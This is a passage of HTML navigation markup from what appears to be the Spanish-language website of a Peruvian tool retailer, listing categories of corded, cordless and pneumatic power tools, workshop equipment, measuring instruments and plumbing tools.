class="caret"></b><div class="dropdown-sub dropdown-menu" style="width:1000px"><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-2" ><div class="mega-col-inner widget-mg-top"><div class="leo-widget" data-id_widget="1679152183"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/19-herramientas-con-cable" title="Herramientas con Cable" class="img"> Herramientas con Cable </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/94-combos-con-cable" title="Combos con cable" class="img"> Combos con cable </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1934-construccion" title="Construccion" class="img"> Construccion </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/80-taladros-con-cable" title="Taladros con Cable" class="img"> Taladros con Cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/68-rotomartillos-con-cable" title="Rotomartillos con cable" class="img"> Rotomartillos con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/37-martillos-demoledores" title="Martillos demoledores" class="img"> Martillos demoledores </a></li><li class="clearfix level3" > <a href="https://cahema.pe/25-atornilladores-con-cable" title="Atornilladores con cable" class="img"> Atornilladores con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/167-llaves-de-impacto-con-cable" title="Llaves de Impacto con cable" class="img"> Llaves de Impacto con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/189-vibrador-de-concreto" title="Vibrador de Concreto" class="img"> Vibrador de Concreto </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1913-lijadoras-de-concreto-con-cable" title="Lijadoras de concreto con cable" class="img"> Lijadoras de concreto con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/188-perforadoras-de-diamantina" title="Perforadoras de Diamantina" class="img"> Perforadoras de Diamantina </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1998-marmoleras-con-cable" title="Marmoleras con Cable" class="img"> Marmoleras con Cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1999-ranuradoras-con-cable" title="Ranuradoras con Cable" class="img"> Ranuradoras con Cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2012-cortadoras-de-concreto-con-cable" title="Cortadoras de Concreto con Cable" class="img"> Cortadoras de Concreto con Cable </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1935-metalmecanica" title="Metalmecanica" class="img"> Metalmecanica </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1992-atornillador-para-metal-con-cable" title="Atornillador para Metal con Cable" class="img"> Atornillador para Metal con Cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/20-amoladoras-y-esmeriles" title="Amoladoras y Esmeriles" class="img"> Amoladoras y Esmeriles </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1912-esmeriles-de-banco" title="Esmeriles de banco" class="img"> Esmeriles de banco </a></li><li class="clearfix level3" > <a href="https://cahema.pe/42-turbinetas-con-cable" title="Turbinetas con cable" class="img"> Turbinetas con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2000-tronzadoras-con-cable" title="Tronzadoras con Cable" class="img"> Tronzadoras con Cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/34-cortadoras-de-metales-con-cable" title="Cortadoras de Metales con Cable" class="img"> Cortadoras de Metales con Cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2003-cizalla-roedoras-con-cable" title="Cizalla / Roedoras con Cable" class="img"> Cizalla / Roedoras con Cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/460-biseladoras-angulares-con-cable" title="Biseladoras Angulares con Cable" class="img"> Biseladoras Angulares con Cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2009-satinadoras-con-cable" title="Satinadoras con Cable" class="img"> Satinadoras con Cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2024-fresadoras-de-aluminio-con-cable" title="Fresadoras de Aluminio con cable" class="img"> Fresadoras de Aluminio con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2043-lijadoras-de-rodillo" title="Lijadoras de Rodillo" class="img"> Lijadoras de Rodillo </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1936-carpinteria" title="Carpinteria" class="img"> Carpinteria </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/74-sierras-con-cable" title="Sierras con Cable" class="img"> Sierras con Cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/96-cepillos-con-cable" title="Cepillos con cable" class="img"> Cepillos con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/57-lijadoras-con-cable" title="Lijadoras con cable" class="img"> Lijadoras con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/200-ruteadoras-fresadoras-con-cable" title="Ruteadoras / Fresadoras con Cable" class="img"> Ruteadoras / Fresadoras con Cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/309-engalletadoras-con-cable" title="Engalletadoras con cable" class="img"> Engalletadoras con cable </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1937-equipos" title="Equipos" class="img"> Equipos </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/36-pistolas-de-calor-y-decapadoras" title="Pistolas de calor y decapadoras" class="img"> Pistolas de calor y decapadoras </a></li><li class="clearfix level3" > <a href="https://cahema.pe/721-sopladoras-con-cable" title="Sopladoras con cable" class="img"> Sopladoras con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1919-aspiradoras-y-extractoras" title="Aspiradoras y extractoras" class="img"> Aspiradoras y extractoras </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1711-pistolas-de-silicona-con-cable" title="Pistolas de Silicona con Cable" class="img"> Pistolas de Silicona con Cable </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1938-especializados" title="Especializados" class="img"> Especializados </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/108-pulidoras-con-cable" title="Pulidoras con cable" class="img"> Pulidoras con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/199-multitool-con-cable" title="Multitool con cable" class="img"> Multitool con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1515-cautines-con-cable" title="Cautines con cable" class="img"> Cautines con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/235-minitornos-con-cable" title="Minitornos con cable" class="img"> Minitornos con cable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1897-pistolas-pulverizadoras" title="Pistolas pulverizadoras" class="img"> Pistolas pulverizadoras </a></li></ul></li></ul></div></div></div></div></div><div class="mega-col col-md-2" ><div class="mega-col-inner widget-mg-top"><div class="leo-widget" data-id_widget="1679152557"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/43-herramientas-inalambricas" title="Herramientas inalambricas" class="img"> Herramientas inalambricas </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/192-combos-inalambricos" title="Combos Inalambricos" class="img"> Combos Inalambricos </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1945-construccion" title="Construcción" class="img"> Construcción </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/46-taladros-inalambricos" title="Taladros Inalambricos" class="img"> Taladros Inalambricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/50-rotomartillos-inalambricos" title="Rotomartillos Inalambricos" class="img"> Rotomartillos Inalambricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/615-martillos-demoledores-inalambricos" title="Martillos Demoledores Inalámbricos" class="img"> Martillos Demoledores Inalámbricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1859-atornilladores-inalambricos" title="Atornilladores Inalambricos" class="img"> Atornilladores Inalambricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/51-llaves-de-impacto-inalambricas" title="Llaves de Impacto Inalámbricas" class="img"> Llaves de Impacto Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1884-vibradoras-de-concreto-inalambricas" title="Vibradoras de Concreto Inalámbricas" class="img"> Vibradoras de Concreto Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1949-lijadora-de-pared-inalambrica" title="Lijadora de Pared Inalámbrica" class="img"> Lijadora de Pared Inalámbrica </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1951-marmoleras-inalambricas" title="Marmoleras Inalámbricas" class="img"> Marmoleras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/454-amarradoras-de-varilla-inalambricas" title="Amarradoras de Varilla Inalámbricas" class="img"> Amarradoras de Varilla Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1950-cortadoras-de-varillas-inalambricas" title="Cortadoras de Varillas Inalámbricas" class="img"> Cortadoras de Varillas Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/47-cortadoras-de-concreto-inalambricas" title="Cortadoras de Concreto Inalámbricas" class="img"> Cortadoras de Concreto Inalámbricas </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1953-metalmecanica" title="Metalmecánica" class="img"> Metalmecánica </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1954-atornilladores-para-metal-inalambricos" title="Atornilladores para Metal Inalámbricos" class="img"> Atornilladores para Metal Inalámbricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/48-amoladoras-y-esmeriles-inalambricos" title="Amoladoras y Esmeriles Inalámbricos" class="img"> Amoladoras y Esmeriles Inalámbricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/326-turbinetas-inalambricas" title="Turbinetas inalambricas" class="img"> Turbinetas inalambricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1956-tronzadoras-inalambricas" title="Tronzadoras Inalámbricas" class="img"> Tronzadoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1955-cortadoras-de-metales-inalambricas" title="Cortadoras de Metales Inalámbricas" class="img"> Cortadoras de Metales Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1960-cizallas-roedoras-inalambricas" title="Cizallas / Roedoras Inalámbricas" class="img"> Cizallas / Roedoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1905-prensadoras-de-metales-inalambricas" title="Prensadoras de Metales Inalámbricas" class="img"> Prensadoras de Metales Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/52-remachadoras-inalambricas" title="Remachadoras Inalámbricas" class="img"> Remachadoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1961-perforadores-hidraulicos-inalambricos" title="Perforadores Hidráulicos Inalámbricos" class="img"> Perforadores Hidráulicos Inalámbricos </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1962-carpinteria" title="Carpintería" class="img"> Carpintería </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/54-sierras-inalambricas" title="Sierras Inalámbricas" class="img"> Sierras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/196-cepillos-inalambricos" title="Cepillos Inalámbricos" class="img"> Cepillos Inalámbricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/197-lijadoras-inalambricas" title="Lijadoras Inalámbricas" class="img"> Lijadoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/335-ruteadoras-fresadoras-inalambricas" title="Ruteadoras / Fresadoras Inalámbricas" class="img"> Ruteadoras / Fresadoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/321-clavadoras-inalambricas" title="Clavadoras Inalambricas" class="img"> Clavadoras Inalambricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/336-engrapadoras-inalambricas" title="Engrapadoras Inalámbricas" class="img"> Engrapadoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/456-engalletadoras-inalambricas" title="Engalletadoras Inalámbricas" class="img"> Engalletadoras Inalámbricas </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1977-equipos" title="Equipos" class="img"> Equipos </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1888-destapadores-de-caneria-inalambricos" title="Destapadores de Cañería Inalámbricos" class="img"> Destapadores de Cañería Inalámbricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/53-pistolas-selladoras-inalambricas" title="Pistolas Selladoras Inalámbricas" class="img"> Pistolas Selladoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/653-pistolas-de-calor-inalambricas" title="Pistolas de Calor Inalámbricas" class="img"> Pistolas de Calor Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/64-linternas-y-reflectores-inalambricos" title="Linternas y Reflectores Inalámbricos" class="img"> Linternas y Reflectores Inalámbricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/338-rachets-inalambricos" title="Rachets Inalámbricos" class="img"> Rachets Inalámbricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1909-sopladoras-inalambricas" title="Sopladoras Inalámbricas" class="img"> Sopladoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1918-aspiradoras-inalambricas" title="Aspiradoras Inalámbricas" class="img"> Aspiradoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1979-engrasadoras-inalambricas" title="Engrasadoras Inalámbricas" class="img"> Engrasadoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1980-cortadoras-de-cable-inalambrica" title="Cortadoras de Cable Inalámbrica" class="img"> Cortadoras de Cable Inalámbrica </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1981-especializados" title="Especializados" class="img"> Especializados </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/107-multitools-inalambricos" title="Multitools Inalámbricos" class="img"> Multitools Inalámbricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1278-minitornos-inalambricos" title="Minitornos Inalámbricos" class="img"> Minitornos Inalámbricos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1857-pulidoras-inalambricas" title="Pulidoras Inalámbricas" class="img"> Pulidoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1886-pistolas-pulverizadoras-inalambricas" title="Pistolas Pulverizadoras Inalámbricas" class="img"> Pistolas Pulverizadoras Inalámbricas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1983-cortadores-inalambricos" title="Cortadores Inalámbricos" class="img"> Cortadores Inalámbricos </a></li></ul></li></ul></div></div></div></div></div><div class="mega-col col-md-2" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679152693"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/249-herramientas-neumaticas" title="Herramientas Neumáticas" class="img"> Herramientas Neumáticas </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1963-construccion" title="Construccion" class="img"> Construccion </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/251-taladros-neumaticos" title="Taladros Neumáticos" class="img"> Taladros Neumáticos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/254-llave-de-impacto-neumaticas" title="Llave de Impacto Neumáticas" class="img"> Llave de Impacto Neumáticas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/258-martillos-neumaticos" title="Martillos Neumáticos" class="img"> Martillos Neumáticos </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1965-metalmecanica" title="Metalmecanica" class="img"> Metalmecanica </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/252-amoladoras-neumaticas" title="Amoladoras Neumáticas" class="img"> Amoladoras Neumáticas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/256-turbinetas-neumaticas" title="Turbinetas Neumáticas" class="img"> Turbinetas Neumáticas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/257-escariadores-neumaticos" title="Escariadores Neumáticos" class="img"> Escariadores Neumáticos </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1967-carpinteria" title="Carpinteria" class="img"> Carpinteria </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/255-sierras-neumaticas" title="Sierras Neumáticas" class="img"> Sierras Neumáticas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/253-lijadoras-neumaticas" title="Lijadoras Neumáticas" class="img"> Lijadoras Neumáticas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/328-clavadoras-neumaticas" title="Clavadoras Neumáticas" class="img"> Clavadoras Neumáticas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/329-engrapadoras-neumaticas" title="Engrapadoras Neumáticas" class="img"> Engrapadoras Neumáticas </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1968-equipo" title="Equipo" class="img"> Equipo </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/250-rachets" title="Rachets" class="img"> Rachets </a></li><li class="clearfix level3" > <a href="https://cahema.pe/786-engrasadora" title="Engrasadora" class="img"> Engrasadora </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1483-gato-neumatico" title="Gato neumatico" class="img"> Gato neumatico </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2033-sopladoras-aspiradoras-neumaticas" title="Sopladoras / Aspiradoras Neumáticas" class="img"> Sopladoras / Aspiradoras Neumáticas </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/2030-especializados" title="Especializados" class="img"> Especializados </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1299-grabadores-neumaticos" title="Grabadores Neumáticos" class="img"> Grabadores Neumáticos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2031-pulidoras-neumaticas" title="Pulidoras Neumáticas" class="img"> Pulidoras Neumáticas </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1969-pintura" title="Pintura" class="img"> Pintura </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/2034-pistolas-de-pintar" title="Pistolas de Pintar" class="img"> Pistolas de Pintar </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2037-rodillos" title="Rodillos" class="img"> Rodillos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2035-aerografo" title="Aerógrafo" class="img"> Aerógrafo </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2036-repuestos" title="Repuestos" class="img"> Repuestos </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/538-accesorios-neumaticos" title="Accesorios Neumáticos" class="img"> Accesorios Neumáticos </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/539-mangueras" title="Mangueras" class="img"> Mangueras </a></li><li class="clearfix level3" > <a href="https://cahema.pe/540-acoples-y-conectores" title="Acoples y Conectores" class="img"> Acoples y Conectores </a></li><li class="clearfix level3" > <a href="https://cahema.pe/541-juego-de-accesorios" title="Juego de Accesorios" class="img"> Juego de Accesorios </a></li><li class="clearfix level3" > <a href="https://cahema.pe/626-boquilla-para-inflar" title="Boquilla para Inflar" class="img"> Boquilla para Inflar </a></li><li class="clearfix level3" > <a href="https://cahema.pe/627-manometro" title="Manometro" class="img"> Manometro </a></li><li class="clearfix level3" > <a href="https://cahema.pe/628-pistola-sopleteadora" title="Pistola Sopleteadora" class="img"> Pistola Sopleteadora </a></li><li class="clearfix level3" > <a href="https://cahema.pe/629-regulador-de-aire" title="Regulador de Aire" class="img"> Regulador de Aire </a></li><li class="clearfix level3" > <a href="https://cahema.pe/630-filtro" title="Filtro" class="img"> Filtro </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1300-pistola-limpieza" title="Pistola Limpieza" class="img"> Pistola Limpieza </a></li></ul></li></ul></div></div></div></div></div><div class="mega-col col-md-2" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679152724"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1115-taller-y-estacionario" title="Taller y Estacionario" class="img"> Taller y Estacionario </a></div><ul><li class="clearfix "> <a href="https://cahema.pe/1116-soldadoras" title="Soldadoras" class="img"> Soldadoras </a></li><li class="clearfix "> <a href="https://cahema.pe/1117-compresores" title="Compresores" class="img"> Compresores </a></li><li class="clearfix "> <a href="https://cahema.pe/1118-motores-estacionarios" title="Motores Estacionarios" class="img"> Motores Estacionarios </a></li><li class="clearfix "> <a href="https://cahema.pe/1122-bomba-sumergible" title="Bomba Sumergible" class="img"> Bomba Sumergible </a></li><li class="clearfix "> <a href="https://cahema.pe/1121-bomba-de-agua" title="Bomba de Agua" class="img"> Bomba de Agua </a></li><li class="clearfix "> <a href="https://cahema.pe/1123-generador" title="Generador" class="img"> Generador </a></li><li class="clearfix "> <a href="https://cahema.pe/1459-prensa-de-cadena" title="Prensa de Cadena" class="img"> Prensa de Cadena </a></li><li class="clearfix "> <a href="https://cahema.pe/613-infladores" title="Infladores" class="img"> Infladores </a></li><li class="clearfix "> <a href="https://cahema.pe/1214-engrasadoras" title="Engrasadoras" class="img"> Engrasadoras </a></li><li class="clearfix "> <a href="https://cahema.pe/1869-bombas-de-vacio" title="Bombas de vacio" class="img"> Bombas de vacio </a></li><li class="clearfix "> <a href="https://cahema.pe/1907-cortadoras-de-plasma" title="Cortadoras de plasma" class="img"> Cortadoras de plasma </a></li><li class="clearfix "> <a href="https://cahema.pe/1931-motores-vibradores" title="Motores Vibradores" class="img"> Motores Vibradores </a></li><li class="clearfix "> <a href="https://cahema.pe/1933-bombas-extractoras" title="Bombas Extractoras" class="img"> Bombas Extractoras </a></li></ul></div></div></div></div></div><div class="mega-col col-md-2" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679152725"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/39-herramientas-de-medicion" title="Herramientas de Medición" class="img"> Herramientas de Medición </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1939-niveles" title="Niveles" class="img"> Niveles </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/467-nivel-laser" title="Nivel Láser" class="img"> Nivel Láser </a></li><li class="clearfix level3" > <a href="https://cahema.pe/468-nivel-optico" title="Nivel Óptico" class="img"> Nivel Óptico </a></li><li class="clearfix level3" > <a href="https://cahema.pe/469-nivel-de-ceramicos" title="Nivel de Cerámicos" class="img"> Nivel de Cerámicos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2032-receptores" title="Receptores" class="img"> Receptores </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/40-medicion" title="Medicion" class="img"> Medicion </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/41-telemetros-y-distanciometros" title="Telémetros y Distanciometros" class="img"> Telémetros y Distanciometros </a></li><li class="clearfix level3" > <a href="https://cahema.pe/177-medidor-de-angulos" title="Medidor de angulos" class="img"> Medidor de angulos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/173-odometro" title="Odometro" class="img"> Odometro </a></li><li class="clearfix level3" > <a href="https://cahema.pe/481-inclinometro" title="Inclinometro" class="img"> Inclinometro </a></li><li class="clearfix level3" > <a href="https://cahema.pe/374-multimetro" title="Multimetro" class="img"> Multimetro </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/171-deteccion" title="Detección" class="img"> Detección </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/172-detector-de-materiales" title="Detector de Materiales" class="img"> Detector de Materiales </a></li><li class="clearfix level3" > <a href="https://cahema.pe/175-camaras-de-inspeccion" title="Camaras de Inspección" class="img"> Camaras de Inspección </a></li><li class="clearfix level3" > <a href="https://cahema.pe/176-camaras-termicas" title="Camaras térmicas" class="img"> Camaras térmicas </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/174-accesorios-de-medicion" title="Accesorios de Medición" class="img"> Accesorios de Medición </a></li></ul></div></div></div></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown aligned-fullwidth leo-1" > <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cahema.pe/2-inicio" target="_self"> <span class="menu-title">Herramientas Manuales</span> </a> <b class="caret"></b><div class="dropdown-sub dropdown-menu" style="width:1000px"><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" ><div class="mega-col-inner widget-mg-top"><div class="leo-widget" data-id_widget="1679433645"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/158-transporte-inteligente" title="Transporte Inteligente" class="img"> Transporte Inteligente </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/159-bolsos-porta-herramientas" title="Bolsos Porta Herramientas" class="img"> Bolsos Porta Herramientas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/161-caja-de-herramientas" title="Caja de Herramientas" class="img"> Caja de Herramientas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/301-carretillas" title="Carretillas" class="img"> Carretillas </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1400-llanta" title="Llanta" class="img"> Llanta </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1444-camara" title="Cámara " class="img"> Cámara </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1489-rodaje-para-carretilla" title="Rodaje para Carretilla" class="img"> Rodaje para Carretilla </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1571-carretilla" title="Carretilla" class="img"> Carretilla </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/378-winche" title="Winche" class="img"> Winche </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/393-tecle" title="Tecle" class="img"> Tecle </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/573-copa-de-succion" title="Copa de Succión" class="img"> Copa de Succión </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/648-estibador" title="Estibador" class="img"> Estibador </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/649-plataforma" title="Plataforma" class="img"> Plataforma </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/650-diablo" title="Diablo" class="img"> Diablo </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1215-banco-de-trabajo" title="Banco de trabajo" class="img"> Banco de trabajo </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1456-grua-plegable" title="Grua Plegable" class="img"> Grua Plegable </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1514-sujetador" title="Sujetador" class="img"> Sujetador </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1533-tirfor" title="Tirfor" class="img"> Tirfor </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1534-trole" title="Trole" class="img"> Trole </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1470-cuerda-con-gancho" title="Cuerda con Gancho" class="img"> Cuerda con Gancho </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679433833"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/564-fontaneria" title="Fontanería" class="img"> Fontanería </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/327-herramientas-multiusos" title="Herramientas Multiusos" class="img"> Herramientas Multiusos </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/385-bombas-manuales" title="Bombas Manuales" class="img"> Bombas Manuales </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1393-llaves-fontaneria" title="Llaves Fontaneria" class="img"> Llaves Fontaneria </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/625-llaves-ajustable" title="Llaves Ajustable" class="img"> Llaves Ajustable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1394-llave-plomero" title="Llave Plomero" class="img"> Llave Plomero </a></li><li class="clearfix level3" > <a href="https://cahema.pe/591-llave-stilson" title="Llave Stilson" class="img"> Llave Stilson </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1395-llave-de-cadena" title="Llave de cadena" class="img"> Llave de cadena </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1436-torquimetro" title="Torquímetro " class="img"> Torquímetro </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/106-set-variados" title="Set Variados" class="img"> Set Variados </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/592-cortador-de-tubos-avellanador" title="Cortador de Tubos Avellanador" class="img"> Cortador de Tubos Avellanador </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1487-cortador-de-tubo" title="Cortador de Tubo" class="img"> Cortador de Tubo </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1535-avellanador" title="Avellanador" 